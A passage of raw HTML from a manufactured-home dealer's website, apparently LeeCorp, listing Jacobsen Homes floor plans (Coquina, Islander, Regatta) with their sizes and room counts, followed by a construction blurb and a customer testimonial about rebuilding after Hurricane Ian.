https://www.leecorpinc.com/wp-content/uploads/2024/01/Coquina-2024-137-300x225.jpg.webp 300w, https://www.leecorpinc.com/wp-content/uploads/2024/01/Coquina-2024-137-768x576.jpg.webp 768w" data-sizes="(max-width: 800px) 100vw, 800px" loading="eager" /></div></div></div><div class="elementor-element elementor-element-7aff656 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7aff656" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Coquina</div></div></div></div></div><div class="elementor-element elementor-element-b4a4f21 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b4a4f21" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-bed" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">2</div></div></div></div></div><div class="elementor-element elementor-element-d5a73f7 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="d5a73f7" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-tape" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">970 sq. ft.</div></div></div></div></div><div class="elementor-element elementor-element-de6da4c elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="de6da4c" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-bath" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">2</div></div></div></div></div><div class="elementor-element elementor-element-cc84a94 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc84a94" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-arrows-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">23' 8" X 41'</div></div></div></div></div><div class="elementor-element elementor-element-6a6c22f elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6a6c22f" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">The Coquina is a 23' 8" X 41', 2 bedroom, 2 bath, 970 sq ft. manufactured home by Jacobsen Homes of Safety Harbor, FL.</div></div></div></div></div><div class="elementor-element elementor-element-e40c2f8 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="e40c2f8" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-link"><a href="https://www.leecorpinc.com/models/coquina/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">DETAILS</span></a></div></div></div><div class="jet-popup-target elementor-element elementor-element-6148e1e elementor-widget__width-auto elementor-widget elementor-widget-jet-button" data-jet-popup="{&quot;attached-popup&quot;:&quot;jet-popup-1761&quot;,&quot;trigger-type&quot;:&quot;click-self&quot;,&quot;trigger-custom-selector&quot;:&quot;&quot;,&quot;is-jet-engine&quot;:true}" data-id="6148e1e" data-element_type="widget" data-widget_type="jet-button.default"><div class="elementor-widget-container"><div class="elementor-jet-button jet-elements"><div class="jet-button__container">
<a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="#"><div class="jet-button__plane jet-button__plane-normal"></div><div class="jet-button__plane jet-button__plane-hover"></div><div class="jet-button__state jet-button__state-normal">
<span class="jet-button__label">REQUEST INFO</span></div><div class="jet-button__state jet-button__state-hover">
<span class="jet-button__label">REQUEST INFO</span></div>
</a></div></div></div></div></div></div></div></section></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-2896" data-post-id="2896"  ><div data-elementor-type="jet-listing-items" data-elementor-id="4229" class="elementor elementor-4229" data-elementor-post-type="jet-engine"><section class="elementor-section elementor-top-section elementor-element elementor-element-72e77a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72e77a5" data-element_type="section" id="models" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ecfef16&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2f2915" data-id="a2f2915" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1f59840 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="1f59840" data-element_type="widget" id="featured-attribute" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">FEATURED</div></div></div></div></div><div class="elementor-element elementor-element-7d1b8b2 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d1b8b2" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">MANUFACTURED</div></div></div></div></div><div class="elementor-element elementor-element-2740b08 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2740b08" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">MODULAR</div></div></div></div></div><div class="elementor-element elementor-element-0efa64e elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="0efa64e" data-element_type="widget" data-widget_type="jet-listing-dynamic-image.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-image" ><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="600" data-src="https://www.leecorpinc.com/wp-content/uploads/2020/10/Islander.jpg.webp" class="jet-listing-dynamic-image__img attachment-full size-full" alt="Islander" data-srcset="https://www.leecorpinc.com/wp-content/uploads/2020/10/Islander.jpg.webp 800w, https://www.leecorpinc.com/wp-content/uploads/2020/10/Islander-300x225.jpg.webp 300w, https://www.leecorpinc.com/wp-content/uploads/2020/10/Islander-768x576.jpg.webp 768w" data-sizes="(max-width: 800px) 100vw, 800px" loading="eager" /></div></div></div><div class="elementor-element elementor-element-7aff656 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7aff656" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Islander</div></div></div></div></div><div class="elementor-element elementor-element-b4a4f21 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b4a4f21" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-bed" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">2</div></div></div></div></div><div class="elementor-element elementor-element-d5a73f7 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="d5a73f7" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-tape" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">1,378 sq. ft.</div></div></div></div></div><div class="elementor-element elementor-element-de6da4c elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="de6da4c" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-bath" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">2</div></div></div></div></div><div class="elementor-element elementor-element-cc84a94 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc84a94" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-arrows-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">26'8" x 51'4"</div></div></div></div></div><div class="elementor-element elementor-element-6a6c22f elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6a6c22f" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">The Islander is a 26'8" x 51'4, 2 bedroom, 2 bath, 1,378 sq ft. manufactured home by Jacobsen Homes of Safety Harbor, FL.</div></div></div></div></div><div class="elementor-element elementor-element-e40c2f8 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="e40c2f8" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-link"><a href="https://www.leecorpinc.com/models/islander/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">DETAILS</span></a></div></div></div><div class="jet-popup-target elementor-element elementor-element-6148e1e elementor-widget__width-auto elementor-widget elementor-widget-jet-button" data-jet-popup="{&quot;attached-popup&quot;:&quot;jet-popup-1761&quot;,&quot;trigger-type&quot;:&quot;click-self&quot;,&quot;trigger-custom-selector&quot;:&quot;&quot;,&quot;is-jet-engine&quot;:true}" data-id="6148e1e" data-element_type="widget" data-widget_type="jet-button.default"><div class="elementor-widget-container"><div class="elementor-jet-button jet-elements"><div class="jet-button__container">
<a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="#"><div class="jet-button__plane jet-button__plane-normal"></div><div class="jet-button__plane jet-button__plane-hover"></div><div class="jet-button__state jet-button__state-normal">
<span class="jet-button__label">REQUEST INFO</span></div><div class="jet-button__state jet-button__state-hover">
<span class="jet-button__label">REQUEST INFO</span></div>
</a></div></div></div></div></div></div></div></section></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-1586" data-post-id="1586"  ><div data-elementor-type="jet-listing-items" data-elementor-id="4229" class="elementor elementor-4229" data-elementor-post-type="jet-engine"><section class="elementor-section elementor-top-section elementor-element elementor-element-72e77a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72e77a5" data-element_type="section" id="models" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ecfef16&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2f2915" data-id="a2f2915" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7d1b8b2 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d1b8b2" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">MANUFACTURED</div></div></div></div></div><div class="elementor-element elementor-element-2740b08 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2740b08" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">MODULAR</div></div></div></div></div><div class="elementor-element elementor-element-0efa64e elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="0efa64e" data-element_type="widget" data-widget_type="jet-listing-dynamic-image.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-image" ><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="600" data-src="https://www.leecorpinc.com/wp-content/uploads/2020/09/Regatta-Kitchen-1.jpg.webp" class="jet-listing-dynamic-image__img attachment-full size-full" alt="How Does Manufactured Home Insurance Protect Your Investment?" data-srcset="https://www.leecorpinc.com/wp-content/uploads/2020/09/Regatta-Kitchen-1.jpg.webp 800w, https://www.leecorpinc.com/wp-content/uploads/2020/09/Regatta-Kitchen-1-300x225.jpg.webp 300w, https://www.leecorpinc.com/wp-content/uploads/2020/09/Regatta-Kitchen-1-768x576.jpg.webp 768w" data-sizes="(max-width: 800px) 100vw, 800px" loading="eager" /></div></div></div><div class="elementor-element elementor-element-7aff656 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7aff656" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Regatta</div></div></div></div></div><div class="elementor-element elementor-element-b4a4f21 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b4a4f21" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-bed" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">2</div></div></div></div></div><div class="elementor-element elementor-element-d5a73f7 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="d5a73f7" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-tape" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">1,391 sq. ft.</div></div></div></div></div><div class="elementor-element elementor-element-de6da4c elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="de6da4c" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-bath" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">2</div></div></div></div></div><div class="elementor-element elementor-element-cc84a94 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc84a94" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-arrows-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">26''8" x 56'/48'4"</div></div></div></div></div><div class="elementor-element elementor-element-6a6c22f elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6a6c22f" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">The Regatta is a 26'8" x 56', 2 bedroom, 2 bath, 1,391 sq ft. manufactured home by Jacobsen Homes of Safety Harbor, FL.</div></div></div></div></div><div class="elementor-element elementor-element-e40c2f8 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="e40c2f8" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-link"><a href="https://www.leecorpinc.com/models/regatta/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">DETAILS</span></a></div></div></div><div class="jet-popup-target elementor-element elementor-element-6148e1e elementor-widget__width-auto elementor-widget elementor-widget-jet-button" data-jet-popup="{&quot;attached-popup&quot;:&quot;jet-popup-1761&quot;,&quot;trigger-type&quot;:&quot;click-self&quot;,&quot;trigger-custom-selector&quot;:&quot;&quot;,&quot;is-jet-engine&quot;:true}" data-id="6148e1e" data-element_type="widget" data-widget_type="jet-button.default"><div class="elementor-widget-container"><div class="elementor-jet-button jet-elements"><div class="jet-button__container">
<a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="#"><div class="jet-button__plane jet-button__plane-normal"></div><div class="jet-button__plane jet-button__plane-hover"></div><div class="jet-button__state jet-button__state-normal">
<span class="jet-button__label">REQUEST INFO</span></div><div class="jet-button__state jet-button__state-hover">
<span class="jet-button__label">REQUEST INFO</span></div>
</a></div></div></div></div></div></div></div></section></div></div></div></div></div></div><div class="elementor-element elementor-element-4da66c82 elementor-align-center elementor-widget elementor-widget-button" data-id="4da66c82" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="/floorplans/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">See all floor plans</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-6dcb0807 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6dcb0807" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3c70006&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7208d5b0" data-id="7208d5b0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8379270 elementor-widget elementor-widget-heading" data-id="8379270" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Quality Manufactured Home Construction You Can Count On:</h3></div></div><div class="elementor-element elementor-element-6b53667 elementor-widget elementor-widget-text-editor" data-id="6b53667" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Our homes are built to last and have proven to stand strong against Florida’s most challenging weather.</p></div></div><div class="elementor-element elementor-element-12cb3d57 elementor-align-center elementor-widget elementor-widget-button" data-id="12cb3d57" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md" href="/construction/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Learn More</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-199d9265 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="199d9265" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e979806&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d7ac4f7" data-id="4d7ac4f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cedb6a9 elementor-widget elementor-widget-html" data-id="cedb6a9" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><div id="sp-testimonial-pro-wrapper-2442" class="sp-testimonial-pro-wrapper sp-testimonial-carousel sp_tpro_nav_position_bottom_center tpro-layout-slider-standard" data-testimonial-id= "2442" data-layout= "slider"><div class="sp-testimonial-carousel-wrapper"><div id="sp-testimonial-pro-2442" dir="ltr" data-testimonial='{ "videoIcon": 1, "lightboxIcon": false, "thumbnailSlider": false}'data-preloader=''data-arrowicon="angle" data-swiper_slider='{"enablePagination": "0","pagination_type": "dots","dots": false,"centerMode": false,"spaceBetween":0, "adaptiveHeight": false, "rows": 0, "pauseOnHover": true, "animationEffect": "fade", "effect": true, "slidesToShow": 1, "speed": 600, "arrows": 1, "autoplay": true, "autoplaySpeed": 3000, "swipe": true, "swipeToSlide": false, "draggable": true, "rtl": false, "infinite": true, "slidesToScroll": 1, "fade": true,"slidesPerView": {"lg_desktop":1 , "desktop": 1, "laptop":1 , "tablet": 1, "mobile": 1},"slideToScroll": {"lg_desktop":1 , "desktop": 1, "laptop":1 , "tablet":1 , "mobile":1 }, "slidesRow": {"lg_desktop":0 , "desktop": 0, "laptop": 0 , "tablet":0, "mobile": 0}, "autoplay_mobile": false}' class="sp-tpCarousel swiper-container sp-testimonial-pro-section tpro-layout-slider-standard sp-testimonial-pro-read-more sp-testimonial-fade-carousel tpro-readmore-popup-true tpro-style-theme-one"><div class="swiper-wrapper"><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">The quality of the home is outstanding, and we wouldn’t change any of our choices.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>We lost our Florida home to Hurricane Ian, but so enjoyed the warmth and sunshine of winters in Florida that we decided to rebuild. We investigated a number of companies and finally went with LeeCorp, based on their reputation and our initial experience with our salesman, Charlie Bails. We are not d...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-12424" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">John N.</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-12424"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">The quality of the home is outstanding, and we wouldn’t change any of our choices.</div></div><div class="tpro-client-testimonial"><p>We lost our Florida home to Hurricane Ian, but so enjoyed the warmth and sunshine of winters in Florida that we decided to rebuild. We investigated a number of companies and finally went with LeeCorp, based on their reputation and our initial experience with our salesman, Charlie Bails. We are not disappointed and, in fact, the results are even better than we had hoped for. First, LeeCorp was masterful in figuring out a home model that would fit on our 